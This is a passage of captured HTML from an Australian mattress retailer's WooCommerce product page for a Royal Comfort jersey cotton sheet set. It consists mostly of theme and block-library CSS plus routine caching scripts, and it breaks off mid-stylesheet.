

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/
body_size: 38889
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set &#8211; King &#8211; Grey Marle &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set &#8211; King &#8211; Grey Marle Comments Feed" href="https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
